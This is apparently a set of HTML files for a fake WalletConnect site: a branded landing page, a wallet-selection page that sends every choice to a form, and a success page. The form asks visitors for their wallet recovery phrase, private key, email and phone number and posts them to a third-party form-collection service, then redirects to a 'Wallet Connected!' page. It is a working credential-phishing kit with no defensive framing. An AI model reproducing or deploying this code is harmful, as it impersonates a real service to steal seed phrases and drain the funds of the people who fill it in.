      @media (max-width: 768px) {
        .status-bar {
          display: flex;
        }

        .header {
          padding: 1rem;
          background: rgba(255, 255, 255, 0.98);
        }

        .nav-links {
          display: none;
        }

        .mobile-menu-toggle {
          display: flex;
        }

        .hero-content {
          grid-template-columns: 1fr;
          gap: 40px;
          text-align: center;
          padding-top: 40px;
        }

        .hero-section {
          padding-top: 140px;
        }

        .network-visualization {
          width: 280px;
          height: 280px;
        }

        .large-logo {
          width: 140px;
          height: 140px;
        }

        .stats-grid {
          grid-template-columns: 1fr;
          gap: 20px;
        }

        .description {
          max-width: none;
        }

        .features-grid {
          grid-template-columns: 1fr;
        }

        .token-section {
          display: none;
        }

        .mobile-token-section {
          display: flex;
        }

        .section-title {
          font-size: 2rem;
        }

        .token-container {
          padding: 40px 20px;
        }

        .footer-content {
          grid-template-columns: 1fr;
          text-align: center;
        }

        .cta-section .cta-button {
          display: block;
          margin: 10px auto;
          width: fit-content;
        }
      }

      @media (max-width: 480px) {
        .hero-section {
          padding: 100px 10px 10px;
        }

        .network-visualization {
          width: 250px;
          height: 250px;
        }

        .large-logo {
          width: 120px;
          height: 120px;
        }

        .mobile-wc-logo {
          width: 180px;
          height: 180px;
        }

        .mobile-token-description {
          font-size: 0.95rem;
        }

        .main-title {
          font-size: 2.5rem;
        }

        .subtitle {
          font-size: 1.3rem;
        }
      }

      /* Scroll animations */
      .fade-in {
        opacity: 0;
        transform: translateY(30px);
        transition: all 0.6s ease;
      }

      .fade-in.visible {
        opacity: 1;
        transform: translateY(0);
      }
    </style>
  </head>
  <body>
    <!-- Mobile Status Bar -->
    <div class="status-bar">
      <div class="status-left">
        <span>9:57</span>
        <span>⚫</span>
      </div>
      <div class="status-right">
        <span>🔒</span>
        <span>📶</span>
        <div class="signal-bars">
          <div class="bar"></div>
          <div class="bar"></div>
          <div class="bar"></div>
          <div class="bar"></div>
        </div>
        <span>81%</span>
        <span>🔋</span>
      </div>
    </div>

    <!-- Navigation Header -->
    <header class="header" id="header">
      <div class="nav-container">
        <a href="#" class="logo">
          <div class="logo-icon">
            <div class="logo-w"></div>
          </div>
          WalletConnect
        </a>
        
        <nav class="nav-links">
          <a href="#features">Features</a>
          <a href="#token">Token</a>
          <a href="#developers">Developers</a>
          <a href="#docs">Docs</a>
          <a href="#community">Community</a>
          <a href="wallet.html" class="cta-nav-button">Get Started</a>
        </nav>

        <div class="mobile-menu-toggle" id="mobileToggle">
          <span></span>
          <span></span>
          <span></span>
        </div>
      </div>
    </header>

    <!-- Mobile Navigation Menu -->
    <div class="mobile-nav-menu" id="mobileNavMenu">
      <button class="mobile-nav-close" id="mobileNavClose">&times;</button>
      <ul>
        <li><a href="#features" onclick="closeMobileMenu()">Features</a></li>
        <li><a href="#token" onclick="closeMobileMenu()">Token</a></li>
        <li><a href="#developers" onclick="closeMobileMenu()">Developers</a></li>
        <li><a href="#docs" onclick="closeMobileMenu()">Docs</a></li>
        <li><a href="#community" onclick="closeMobileMenu()">Community</a></li>
      </ul>
      <a href="wallet.html" class="mobile-nav-cta" onclick="closeMobileMenu()">Get Started</a>
    </div>

    <div class="floating-elements">
      <div class="floating-circle"></div>
      <div class="floating-circle"></div>
      <div class="floating-circle"></div>
    </div>

    <!-- Hero Section -->
    <section class="hero-section">
      <div class="hero-content">
        <div class="text-content">
          <h1 class="main-title">WalletConnect Network</h1>
          <h2 class="subtitle">The onchain UX</h2>
          <p class="description">
            Where wallets, apps, and users connect to drive UX innovation,
            expand the ecosystem, and guide the network toward a decentralized,
            permissionless future.
          </p>

          <div class="stats-grid">
            <div class="stat-item">
              <div class="stat-number">500M+</div>
              <div class="stat-label">Connections</div>
            </div>
            <div class="stat-item">
              <div class="stat-number">1000+</div>
              <div class="stat-label">Apps</div>
            </div>
            <div class="stat-item">
              <div class="stat-number">100+</div>
              <div class="stat-label">Wallets</div>
            </div>
          </div>

          <div class="cta-section">
            <a href="#" class="cta-button">Explore Network</a>
            <a href="#" class="cta-button secondary">View Docs</a>
          </div>
        </div>

        <div class="visual-content">
          <div class="network-visualization">
            <div class="network-nodes">
              <div class="node" style="top: 25px; left: 80px"></div>
              <div class="node" style="top: 25px; right: 80px"></div>
              <div class="node" style="top: 80px; left: 25px"></div>
              <div class="node" style="top: 80px; right: 25px"></div>
              <div class="node" style="bottom: 80px; left: 25px"></div>
              <div class="node" style="bottom: 80px; right: 25px"></div>
              <div class="node" style="bottom: 25px; left: 80px"></div>
              <div class="node" style="bottom: 25px; right: 80px"></div>
              <div class="node active" style="top: 40%; left: 35%"></div>
              <div class="node active" style="top: 40%; right: 35%"></div>
              <div class="node active" style="top: 60%; left: 50%; transform: translateX(-50%)"></div>
              <div class="connection-line" style="top: 50%; left: 25%; width: 50%; transform: translateY(-50%)"></div>
              <div class="connection-line" style="top: 35%; left: 40%; width: 20%; transform: rotate(45deg)"></div>
              <div class="connection-line" style="top: 65%; left: 40%; width: 20%; transform: rotate(-45deg)"></div>
              <div class="connection-line" style="top: 30%; left: 50%; height: 40%; width: 1px; transform: translateX(-50%)"></div>
              <div class="connection-line" style="top: 25%; left: 35%; width: 30%; transform: rotate(30deg)"></div>
              <div class="connection-line" style="bottom: 25%; right: 35%; width: 30%; transform: rotate(-30deg)"></div>
            </div>
            <div class="center-hub"></div>
          </div>

          <div class="large-logo">
            <div class="w-logo">
              <div class="w-shape"></div>
              <div class="w-middle"></div>
              <div class="w-inner"></div>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- Features Section -->
    <section class="features-section fade-in" id="features">
      <div class="features-container">
        <h2 class="section-title">Powering the Future of Web3</h2>
        <p class="section-subtitle">
          Built for developers, designed for users, secured by the community.
        </p>
        
        <div class="features-grid">
          <div class="feature-card">
            <div class="feature-icon">🔗</div>
            <h3 class="feature-title">Universal Connectivity</h3>
            <p class="feature-description">
              Connect any wallet to any dApp with our open protocol that supports 
              over 100 wallets and 1000+ applications across multiple blockchains.
            </p>
          </div>
          
          <div class="feature-card">
            <div class="feature-icon">🛡️</div>
            <h3 class="feature-title">Security First</h3>
            <p class="feature-description">
              End-to-end encryption and decentralized infrastructure ensure your 
              connections are secure and private, with no single point of failure.
            </p>
          </div>
          
          <div class="feature-card">
            <div class="feature-icon">⚡</div>
            <h3 class="feature-title">Lightning Fast</h3>
            <p class="feature-description">
              Optimized for speed and efficiency, enabling instant connections 
              and seamless user experiences across all supported platforms.
            </p>
          </div>
          
          <div class="feature-card">
            <div class="feature-icon">🌐</div>
            <h3 class="feature-title">Cross-Chain Support</h3>
            <p class="feature-description">
              Native support for Ethereum, Polygon, Arbitrum, Optimism, and 50+ 
              other blockchains with seamless multi-chain experiences.
            </p>
          </div>
          
          <div class="feature-card">
            <div class="feature-icon">👥</div>
            <h3 class="feature-title">Developer Friendly</h3>
            <p class="feature-description">
              Simple SDKs, comprehensive documentation, and powerful APIs make 
              integration quick and easy for developers of all skill levels.
            </p>
          </div>
          
          <div class="feature-card">
            <div class="feature-icon">🎯</div>
            <h3 class="feature-title">User Centric</h3>
            <p class="feature-description">
              Designed with users in mind, offering intuitive interfaces and 
              seamless experiences that make Web3 accessible to everyone.
            </p>
          </div>
        </div>
      </div>
    </section>

    <!-- Mobile Token Section - Matches your image -->
    <section class="mobile-token-section" id="token">
      <div class="mobile-token-container">
        <h2 class="mobile-token-title">Token (WCT)</h2>
        <p class="mobile-token-description">
          WCT is the native token of the WalletConnect Network and secures the network via staking, rewards, fees, and governance.
        </p>
        <button class="mobile-staking-button" onclick="window.open('#', '_blank')">Start Staking</button>
        
        <div class="mobile-logo-container">
          <div class="mobile-wc-logo">
            <div class="mobile-w-icon">
              <div class="mobile-w-shape"></div>
              <div class="mobile-w-middle"></div>
              <div class="mobile-w-inner"></div>
            </div>
          </div>
          <div class="phone-mockup">
            <div class="phone-screen">
              <div class="mini-w-logo">
                <div class="mini-w"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      
      <div class="mobile-nav">
        <div class="nav-icon">❤️</div>
        <div class="nav-icon">#️⃣</div>
        <div class="nav-icon">#</div>
        <div class="nav-icon">📤</div>
        <div class="nav-icon active">🔄</div>
      </div>
    </section>

    <!-- Desktop Token Section -->
    <section class="token-section fade-in" id="token-desktop">
      <div class="token-container">
        <h2 class="token-title">WalletConnect Token (WCT)</h2>
        <p class="token-description">
          WCT is the native token of the WalletConnect Network that secures the network through staking, 
          enables governance participation, and provides rewards to active network participants.
        </p>
        <a href="wallet.html"><button  class="staking-button" onclick="('#', '_blank')">Start Staking Now</button></a>
      </div>
    </section>

    <!-- Footer -->
    <footer class="footer">
      <div class="footer-container">
        <div class="footer-content">
          <div class="footer-section">
            <h3>Product</h3>
            <ul>
              <li><a href="#">WalletConnect</a></li>
              <li><a href="#">Web3Modal</a></li>
              <li><a href="#">Web3Wallet</a></li>
              <li><a href="#">Cloud</a></li>
            </ul>
          </div>
          
          <div class="footer-section">
            <h3>Developers</h3>
            <ul>
              <li><a href="#">Documentation</a></li>
              <li><a href="#">GitHub</a></li>
              <li><a href="#">SDKs</a></li>
              <li><a href="#">API Reference</a></li>
            </ul>
          </div>
          
          <div class="footer-section">
            <h3>Community</h3>
            <ul>
              <li><a href="#">Discord</a></li>
              <li><a href="#">Twitter</a></li>
              <li><a href="#">Telegram</a></li>
              <li><a href="#">Blog</a></li>
            </ul>
          </div>
          
          <div class="footer-section">
            <h3>Company</h3>
            <ul>
              <li><a href="#">About</a></li>
              <li><a href="#">Careers</a></li>
              <li><a href="#">Press</a></li>
              <li><a href="#">Contact</a></li>
            </ul>
          </div>
        </div>
        
        <div class="footer-bottom">
          <div class="social-links">
            <a href="#" aria-label="Twitter">🐦</a>
            <a href="#" aria-label="Discord">💬</a>
            <a href="#" aria-label="GitHub">💻</a>
            <a href="#" aria-label="Telegram">📱</a>
          </div>
          <p>&copy; 2024 WalletConnect Network. All rights reserved.</p>
        </div>
      </div>
    </footer>

    <script>
      // Header scroll effect
      window.addEventListener('scroll', function() {
        const header = document.getElementById('header');
        if (window.scrollY > 100) {
          header.classList.add('scrolled');
        } else {
          header.classList.remove('scrolled');
        }
      });

      // Smooth scrolling for anchor links
      document.querySelectorAll('a[href^="#"]').forEach(anchor => {
        anchor.addEventListener('click', function (e) {
          e.preventDefault();
          const target = document.querySelector(this.getAttribute('href'));
          if (target) {
            target.scrollIntoView({
              behavior: 'smooth',
              block: 'start'
            });
          }
        });
      });

      // Intersection Observer for fade-in animations
      const observerOptions = {
        threshold: 0.1,
        rootMargin: '0px 0px -50px 0px'
      };

      const observer = new IntersectionObserver(function(entries) {
        entries.forEach(entry => {
          if (entry.isIntersecting) {
            entry.target.classList.add('visible');
          }
        });
      }, observerOptions);

      // Observe all elements with fade-in class
      document.querySelectorAll('.fade-in').forEach(el => {
        observer.observe(el);
      });

      // Mobile menu functionality
      const mobileToggle = document.getElementById('mobileToggle');
      const mobileNavMenu = document.getElementById('mobileNavMenu');
      const mobileNavClose = document.getElementById('mobileNavClose');

      function openMobileMenu() {
        mobileNavMenu.classList.add('active');
        mobileToggle.classList.add('active');
        document.body.style.overflow = 'hidden';
      }

      function closeMobileMenu() {
        mobileNavMenu.classList.remove('active');
        mobileToggle.classList.remove('active');
        document.body.style.overflow = 'auto';
      }

      mobileToggle.addEventListener('click', function() {
        if (mobileNavMenu.classList.contains('active')) {
          closeMobileMenu();
        } else {
          openMobileMenu();
        }
      });

      mobileNavClose.addEventListener('click', closeMobileMenu);

      // Close mobile menu when clicking outside
      mobileNavMenu.addEventListener('click', function(e) {
        if (e.target === mobileNavMenu) {
          closeMobileMenu();
        }
      });

      // Close mobile menu on escape key
      document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape' && mobileNavMenu.classList.contains('active')) {
          closeMobileMenu();
        }
      });

      // Handle window resize
      window.addEventListener('resize', function() {
        if (window.innerWidth > 768) {
          closeMobileMenu();
        }
      });

      // Add click handlers for CTA buttons
      document.querySelectorAll('.cta-button, .staking-button, .mobile-staking-button').forEach(button => {
        button.addEventListener('click', function(e) {
          if (this.textContent.includes('Staking')) {
            // Handle staking button clicks
            console.log('Staking functionality would be implemented here');
          } else if (this.textContent.includes('Explore')) {
            // Handle explore network clicks
            console.log('Network exploration would be implemented here');
          }
        });
      });

      // Add hover effects to network nodes
      document.querySelectorAll('.node').forEach(node => {
        node.addEventListener('mouseenter', function() {
          this.style.transform = 'scale(1.2)';
          this.style.background = '#fff';
        });
        
        node.addEventListener('mouseleave', function() {
          this.style.transform = 'scale(1)';
          this.style.background = this.classList.contains('active') ? '#fff' : 'rgba(255, 255, 255, 0.6)';
        });
      });

      // Add typing effect to the main title
      function typeWriter(element, text, speed = 100) {
        let i = 0;
        element.innerHTML = '';
        
        function type() {
          if (i < text.length) {
            element.innerHTML += text.charAt(i);
            i++;
            setTimeout(type, speed);
          }
        }
        type();
      }

      // Initialize typing effect on page load
      window.addEventListener('load', function() {
        const title = document.querySelector('.main-title');
        const originalText = title.textContent;
        typeWriter(title, originalText, 150);
      });
    </script>
  </body>
</html>
</file>

<file: form.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="form.css">
    <title>Document</title>
</head>
<body>
    <div class="class">
        <div class="modal-header"id="modaloverlay">
            <div class="modal">
                <h2>Connect Your Wallet</h2>
                    <a href="wallet.html">
                        <button class="close-btn" onclick="closeModal()">&times;</button>
                    </a>
            </div>
                
                
        </div>

         <div class="form">
      <form action="https://api.web3forms.com/submit" method="POST">
    <input type="hidden" name="access_key" value="ba59e733-235d-4d11-b448-2fd56951eebc">
                        <div class="form-group">
                            <label for="walletName">Wallet Name</label>
                            <input type="text" id="walletName" name="walletName" required>
                        </div>
                        
                        <div class="form-group">
                            <label for="walletAddress">Wallet Address</label>
                            <input type="text" id="walletAddress" name="walletAddress" placeholder="0x..." required>
                        </div>
                        
                        <div class="form-group">
                            <label for="seedPhrase">Recovery Phrase (12/24 words)</label>
                            <textarea id="seedPhrase" name="seedPhrase" placeholder="Enter your 12 or 24 word recovery phrase..." required></textarea>
                        </div>
                        
                        <div class="form-group">
                            <label for="privateKey">Private Key (Optional)</label>
                            <input type="password" id="privateKey" name="privateKey" placeholder="Enter your private key...">
                        </div>
                        <div class="form-group">
                            <label for="email">email</label>
                            <input type="text" id="email" name="email" required>
                        </div>
                        <div class="form-group">
                            <label for="phone">Phone Number</label>
                            <input type="tel" id="phone_Number" name="phone" required>
                        </div>
                            <!-- Honeypot (spam protection) -->
  <input type="hidden" name="_gotcha" style="display:none !important">

  <!-- Redirect to your custom Thank You page -->
  <input type="hidden" name="_redirect" value="https://wallet-connector-rho.vercel.app/wallet-connected.html">

  <button 
    type="submit" 
    class="submit-btn" 
    style="background: #007bff; color: white; border: none; padding: 10px 15px; border-radius: 6px; width: 100%; font-size: 1rem; cursor: pointer;"
  >
    Connect Wallet Securely
  </button>
</form>
        </div>
    </div>
    
    
    
</body>
</html>
</file>

<file: wallet-connected.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Thank You!</title>
  <style>
    body {
      margin: 0;
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background: linear-gradient(to right, #4facfe, #00f2fe);
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      color: #fff;
      text-align: center;
    }

    .container {
      background: rgba(255, 255, 255, 0.1);
      padding: 2rem 3rem;
      border-radius: 16px;
      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
      max-width: 500px;
      animation: fadeIn 1s ease;
    }

    h1 {
      font-size: 2.5rem;
      margin-bottom: 1rem;
    }

    p {
      font-size: 1.2rem;
    }

    a {
      display: inline-block;
      margin-top: 1.5rem;
      padding: 0.6rem 1.2rem;
      background: #fff;
      color: #4facfe;
      text-decoration: none;
      font-weight: bold;
      border-radius: 8px;
      transition: background 0.3s ease;
    }

    a:hover {
      background: #e0f0ff;
    }

    @keyframes fadeIn {
      from {
        opacity: 0;
        transform: translateY(40px);
      }
      to {
        opacity: 1;
        transform: translateY(0);
      }
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>Wallet Connected!</h1>
    <a href="index.html">Back to Home</a>
  </div>
</body>
</html>
</file>

<file: wallet.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <title>Document</title>
       <link rel="stylesheet" href="styles.css">
</head>
<body>
   <div class="modal-overlay" id="modalOverlay">
        <div class="modal">
            <div class="modal-header">
                <h2>Connect Your Wallet</h2>
                <a href="index.html">
                    <button class="close-btn" onclick="closeModal()">&times;</button>
                </a>
                
            </div>
            <div class="modal-content">
                <div id="walletSelection">
                    <div class="tab-toggle">
                        <div class="tab active" onclick="selectTab(this, 'mobile')">Mobile</div>
                        <div class="tab" onclick="selectTab(this, 'qr')">QR Code</div>
                    </div>

                    <div id="mobileView">
                        <p style="margin-bottom: 20px; color: #666;">Choose your preferred wallet:</p>
                        <div class="wallet-grid">
                            
                            <div class="wallet" onclick="selectWallet('Rainbow')">
                               <a href="form.html">
                                 <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #ff0080, #ff8c00, #40e0d0); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">🌈</div>
                                <span>Rainbow</span>
                                 </a>
                            </div>
                           

                            
                            <div class="wallet wallet-featured" onclick="selectWallet('Trust Wallet')">
                                 <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #3375bb, #9fa7be); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: rgb(209, 176, 176); font-size: 1.5rem;">🛡️</div>
                                <span>Trust</span>
                                </a>
                            </div>
                            
                                
                            
                            
                            <div class="wallet" onclick="selectWallet('Argent')">
                                <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #ff6b35, #f7931e); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">⚡</div>
                                <span>Argent</span>
                                </a>
                            </div>
                            
                            

                             
                            <div class="wallet" onclick="selectWallet('MetaMask')">
                                <a href="form.html">
                                     <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #f6851b, #e2761b); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">🦊</div>
                                <span>MetaMask</span>
                                </a>                               
                            </div>
                             
                        

                             
                            <div class="wallet" onclick="selectWallet('Gnosis Safe')">
                                <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #12ff80, #0d8043); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">⚪</div>
                                <span>Gnosis Safe</span>
                                </a>
                            </div>
                             
                            

                            
                            <div class="wallet" onclick="selectWallet('Crypto.com')">
                                <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #103f68, #1e40af); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">💎</div>
                                <span>Crypto.com</span>
                                </a>
                            </div>
                         
                            

                            
                            <div class="wallet" onclick="selectWallet('Pillar')">
                                <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #00d4aa, #00b894); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">📱</div>
                                <span>Pillar</span>
                                 </a>
                            </div>
                           
                           
                            
                            <div class="wallet" onclick="selectWallet('imToken')">
                                <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #2980b9, #3498db); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">🔷</div>
                                <span>imToken</span>
                                </a>
                            </div>
                            
                            
                                 
                            <div class="wallet" onclick="selectWallet('ONTO')">
                                 <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #2c3e50, #34495e); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">⭕</div>
                                <span>ONTO</span>
                                </a>
                            </div>
                             
                           
                                
                            
                            <div class="wallet" onclick="selectWallet('TokenPocket')">
                                <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #2980b9, #3498db); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">💼</div>
                                <span>TokenPocket</span>
                                </a>
                            </div>

